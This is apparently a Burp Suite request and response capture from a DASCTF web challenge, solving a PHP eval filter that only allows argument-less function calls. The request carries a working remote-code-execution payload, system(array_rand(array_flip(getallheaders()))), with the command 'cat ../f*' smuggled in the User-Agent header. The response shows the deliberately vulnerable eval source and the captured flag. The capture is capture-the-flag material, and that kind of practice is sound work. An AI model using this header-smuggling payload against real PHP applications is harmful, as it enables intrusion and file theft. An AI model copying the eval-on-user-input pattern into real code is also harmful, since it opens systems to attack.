 Request
Pretty Raw Hex \n
1 GET /?code=
system(array_rand(array_flip(getallheaders())));
HTTP/1.1
2 Host: 10.1.196.30
3 User-Agent: cat ../f*
4 Connection: keep-alive
5
6
Response
Pretty Raw Hex Render \n
get只接受code欧,flag在上一级目录
<?php
echo "get只接受code欧,flag在上一级目录<br>";
$filename = __FILE__;
highlight_file($filename);
if(isset($_GET['code'])){
if (!preg_match('/session_id\(|readfile\
(/i', $_GET['code']))
{
if(';' === preg_replace('/[a-z,_]+\((?R)?
\)/', NULL, $_GET['code'])) {
@eval($_GET['code']);
}
}
else{
die("不让用session欧, readfile也不行");
}
}
?> DASCTF{99463785663106833320986489667408}